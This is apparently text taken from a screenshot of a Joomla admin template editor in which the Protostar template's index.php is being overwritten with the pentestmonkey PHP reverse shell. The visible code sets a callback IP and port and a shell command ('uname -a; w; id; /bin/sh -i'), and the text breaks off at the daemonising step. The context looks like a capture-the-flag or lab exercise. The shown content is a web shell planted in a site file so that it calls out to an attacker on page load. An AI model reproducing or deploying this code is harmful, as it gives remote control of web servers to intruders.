 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.17';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit